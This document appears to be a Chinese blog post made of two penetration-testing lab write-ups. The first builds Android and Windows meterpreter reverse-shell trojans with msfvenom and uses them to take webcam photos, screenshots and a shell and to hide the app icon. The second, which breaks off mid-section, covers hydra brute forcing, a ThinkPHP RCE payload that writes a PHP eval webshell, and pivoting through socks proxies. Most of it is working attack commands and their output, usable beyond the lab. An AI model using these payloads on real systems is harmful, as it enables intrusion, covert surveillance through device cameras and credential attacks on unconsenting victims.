Windows网络服务渗透测试实战-MSF恶意程序利用
Posted 懒笑翻
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Windows网络服务渗透测试实战-MSF恶意程序利用相关的知识,希望对你有一定的参考价值。
一、实验项目名称
Windows网络服务渗透测试实战-MSF恶意程序利用
二、实验目的及要求
掌握对MSF恶意程序利用的方法。
熟悉Metasploit终端的使用方法。
熟悉通过meterpreter进行后渗透操作

对安卓msf上线进行图标隐藏,pc上线自行进行操作截图
一、android端

1、查看kali的IP 192.168.43.89
2、生成一个apk文件到桌面
命令中的lhost为kali系统的IP,lport为监听端口,此处设置9988
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk

3、把生成的apk文件拖出放在自己电脑【由于安装了雷电模拟器,所以是雷电的图标】

4、 在雷电模拟器中安装此apk文件

5、在kali启动msfconsole

6、加载模块设置Payload
use exploit/multi/handler //加载模块
set payload android/meterpreter/reverse_tcp //选择Payload
show options //查看参数设置

7、设置ip和端口
set LHOST 192.168.43.89 //这里的地址设置成我们刚才生成木马的IP地址,也就是kali的IP地址
set LPORT 9988 //这里的端口设置成刚才我们生成木马所监听的端口 

8、run //开始执行漏洞 开始监听,等待手机上线

9、sysinfo //查看Android版本信息
10、启动摄像头
webcam_snap -i 1 //启用后置摄像头
webcam_snap -i 2 //启用前置摄像头
11、对安卓msf上线进行图标隐藏
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:68:f4:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.43.89/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3561sec preferred_lft 3561sec
inet6 240e:468:91:42b3:3d31:17e:4d4f:d0d8/64 scope global temporary dynamic
valid_lft 3462sec preferred_lft 3462sec
inet6 240e:468:91:42b3:20c:29ff:fe68:f4d1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 3462sec preferred_lft 3462sec
inet6 240e:468:81:203c:da81:9549:e675:f2e0/64 scope global temporary dynamic
valid_lft 2633sec preferred_lft 2633sec
inet6 240e:468:81:203c:20c:29ff:fe68:f4d1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 2633sec preferred_lft 2633sec
inet6 fe80::20c:29ff:fe68:f4d1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10191 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole 127 ⨯
, ,
/ \\
((__---,,,---__))
(_) O O (_)_________
\\ _ / |\\
o_o \\ M S F | \\
\\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.43.89
LHOST => 192.168.43.89
msf6 exploit(multi/handler) > set LPORT 9988
LPORT => 9988
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.89 yes The listen address (an interface may be specified)
LPORT 9988 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.89:9988
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Meterpreter session 6 opened (192.168.43.89:9988 -> 192.168.43.45:36630) at 2022-05-19 22:08:24 -0400
[*] Meterpreter session 7 opened (192.168.43.89:9988 -> 192.168.43.45:36631) at 2022-05-19 22:08:24 -0400
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Meterpreter session 8 opened (192.168.43.89:9988 -> 192.168.43.45:36632) at 2022-05-19 22:08:25 -0400
meterpreter > [*] Meterpreter session 9 opened (192.168.43.89:9988 -> 192.168.43.45:36633) at 2022-05-19 22:08:25 -0400
[*] Meterpreter session 10 opened (192.168.43.89:9988 -> 192.168.43.45:36634) at 2022-05-19 22:08:25 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 7.1.2 - Linux 3.18.48 (x86_64)
Meterpreter : dalvik/android
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/SBCBadHi.jpeg
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/JtWKqXZS.jpeg
meterpreter > webcam_snap -i 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/XLWchTjI.jpeg
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter >
二、PC端
1、生成exe木马文件
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 -f exe > lanxf.exe2、把生的exe文件传到win7的虚拟机上
可以先把exe文件放到自己电脑桌面再拖到win7虚拟机


2、启动
msfconsole
3、设置监听
use exploit/multi/handler #加载模块
set payload windows/meterpreter/reverse_tcp #设置
set lhost 192.168.43.89 #kali的ip
set lport 9988 #生成木马的端口号9988,除1-1024
exploit 或者 run #执行
注意:在run启动后,去win7中点击你的exe木马文件

4、截图win7
screenshot
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 -f exe > lanxf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
.~+P``````-o+:. -o+:.
.+oooyysyyssyyssyddh++os-````` ``````````````` `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///~~~~///++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.` .-.-...-+++++++++++++++~~//++++++++++++///
`...............` `...-/...`
.::::::::::-. .::::::-
.hmMMMMMMMMMMNddds\\...//M\\\\.../hddddmMMMMMMNo
:Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
.sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
-Nd` :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
-Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
`oo/``-hd: `` .sNd :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
.yNmMMh//+syysso-`````` -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
.shMMMMN//dmNMMMMMMMMMMMMs` `:```-o++++oooo+:/ooooo+:+o+++oooo++/
`///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
/MMMMMMMMMMMMMMMMMMd. `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
-hMMmssddd+:dMMmNMMh. `.-=mmk.//^^^\\\\.^^`:++:^^o://^^^\\\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\\\=v=//............\\\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.89
lhost => 192.168.43.89
msf6 exploit(multi/handler) > set lport 9988
lport => 9988
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.89 yes The listen address (an interface may be specified)
LPORT 9988 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.89:9988
[*] Sending stage (175174 bytes) to 192.168.43.99
[*] Sending stage (175174 bytes) to 192.168.43.99
[*] Meterpreter session 1 opened (192.168.43.89:9988 -> 192.168.43.99:52502) at 2022-05-19 23:46:16 -0400
[*] Meterpreter session 2 opened (192.168.43.89:9988 -> 192.168.43.99:52503) at 2022-05-19 23:46:17 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/eRloZlEd.jpeg
meterpreter > shell
Process 14328 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\\Users\\client\\Desktop>
渗透测试实战 - 外网渗透内网穿透(超详细)
文章目录
实验环境
做到一半环境崩了,IP地址以下面为准
Target1 - Centos7 (web服务)
此主机的IP地址:
192.168.41.136 (模拟公网IP能与物理机通讯)
192.168.22.132
Target2 - Ubuntu (内网web服务)
此主机的IP地址:
192.168.22.133
192.168.33.130
Target3 - Windows7 (客户端)
此主机的IP地址:
192.168.33.33
实验目的
拿下三台主机权限
实验步骤
测试Target1
信息收集
使用dirsearch扫描192.168.41.136的网站目录,发现 http://192.168.41.136/index.php 是Thinkphp框架


nmap扫描端口


22/21端口 弱口令爆破(MSF,hydra)
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.41.136
set USER_FILE /root/Desktop/tools/dic_username_ssh.txt
set PASS_FILE /root/Desktop/tools/pwd100.txt
hydra -L /home/kali/Desktop/sshfuzz/user.txt -P /home/kali/Desktop/sshfuzz/pass.txt 192.168.41.136 ssh -f
hydra -L /home/kali/Desktop/sshfuzz/user.txt -P /home/kali/Desktop/sshfuzz/pass.txt 192.168.41.136 ftp -f
3306端口
不允许远程IP登录


8888端口
宝塔界面未知账号密码无法利用
80端口
Thinkphp v5.0 存在远程命令执行漏洞,通过命令执行写入一句话,可 GetShell


php一句话木马 poc
/index.php?
s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put
_contents&vars[1][]=admin123.php&vars[1][]=<?php @eval($_POST[123]);?>
使用蚁剑链接成功

web服务器成功拿下 (192.168.41.136)

主机信息收集
ifconfig 发现存在22网段
上传脚本到 /tmp目录 ,扫描22网段 ping.sh
#!/bin/bash
for num in 1..254;
do
ip=192.168.22.$num
ping -c1 $ip >/dev/null 2>&1
if [ $? = 0 ];
then
echo "$ip" ok
else
echo "$ip" fail
fi
done
赋予ping.sh 权限,并执行
chmod 777 ping.sh
./ping.sh > ping.txt
但执行不了,不知道是不是环境问题,换另一个方法上传一个fscan内网扫描工具
使用bash反弹shell的方法,反弹到攻击机


赋予fscan 权限并执行,发现存活主机 192.168.22.133/132 以及端口开放情况发现192.168.22.133是一个CMS
./fscan_amd64 -h 192.168.22.0/24

反弹shell到msf
反弹 Target1 的 Shell 到 MSF
msfvenom生成payload
msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.41.130 lport=6666 -f elf -o msf.elf
上传到 Target1 的 /tmp 目录下执行
# 赋予执行权限
chmod 777 msf.elf
# 执行程序
./msf.elf

meterpreter > run get_local_subnets 获取网段信息

建立Socks代理
获得 Target1 的 meterpreter shell 后,添加到 192.168.22.0/24 网段的路由
run autoroute -s 192.168.22.0/24
run autoroute -p

使用 MSF 的 socks5 模块启动 socks 代理服务
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run


配置 proxychains 代理工具
vim /etc/proxychains4.conf
socks5 127.0.0.1 1080

也可以使用 stowaway 代理
1、攻击机启动admin监听
./admin -l 4444 -s hack

2、Target1启动agent
./agent -c 192.168.41.130:4444 -s hack

3、开启socks代理
进入Target1的node节点,使用socks命令开启socks代理
use 0
socks 1080

4、编辑 proxychains4.conf 文件
vim /etc/proxychains4.conf

5、测试socks代理,使用proxychains工具

测试Target2
信息收集
22网段进行内网扫描,
proxychains nmap -sT -Pn -p- -n -T4 192.168.22.133

21/22端口
弱口令爆破 爆破不成功
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 ftp
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 ssh
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 mysql

8888端口
宝塔页面无法利用
80端口
上面信息收集发现80端口是个Bagecms的框架,寻找历史漏洞挨个测试发现存在SQL注入漏洞,使用查找到的POC ,使用sqlmap工具进行测试
通过连接代理服务器,可使本地物理机访问内网的web页面,也可以明显看出是bagecms

